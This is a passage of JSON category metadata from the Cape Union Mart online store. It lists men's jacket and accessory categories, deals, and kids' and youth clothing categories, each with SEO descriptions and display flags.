Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-deals","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"},{"id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":1,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & 